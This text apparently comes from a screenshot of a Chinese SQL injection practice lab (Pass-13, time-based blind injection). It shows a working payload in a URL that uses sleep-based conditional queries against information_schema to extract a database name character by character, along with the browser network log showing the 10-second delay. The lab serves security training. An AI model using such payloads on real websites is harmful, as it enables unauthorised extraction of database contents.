 Load ...
http://inject2.lab.aqlab.cn:81/Pass-13/index.php?id=1" and  if((ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1))=105),sleep(10),1)--+
Split U...
Execute
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%22%...5),sleep(10),1)--+ 200 OK inject2.lab.aqlab.cn:81 3 KB 127.0.0.1:8080 10.09s
1 个请求 3 KB 10.09s (onload: 10.22s)
掌控安
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（一）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id="1" and if((ascii(substr((select schema_name from information_schema.schemata
limit 0,1),1,1))=105),sleep(10),1)-- "
查询结果:
有数据